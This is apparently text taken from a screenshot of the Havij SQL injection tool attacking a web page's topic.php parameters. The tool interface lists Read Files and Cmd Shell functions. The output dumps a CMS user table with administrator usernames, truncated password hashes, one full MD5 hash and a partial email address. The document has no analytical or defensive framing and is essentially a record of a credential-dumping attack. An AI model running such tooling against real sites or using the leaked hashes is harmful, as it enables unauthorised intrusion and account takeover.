 Havij
Target: /topic.php?channelID=19&topicID=2
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cms_user
userID
username
password
email
isAdmin
authAdministrator
authSetting
authTemplate
authSQL
authChannel
authTopic
authNews
authMessage
userID username password isAdmin
1 admin f9e40fcb75cc7e... Y
2 vii 8ba3466e0c5ef... Y
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning off 'bypass illegal union' and retrying!
Data Found: email=
Data Found: isAdmin=Y
Data Found: userID=2
Data Found: username=vii
Data Found: password=8ba3466e0c5ef93fd681684d97e66d4c
Data Found: email=carol@
Data Found: isAdmin=Y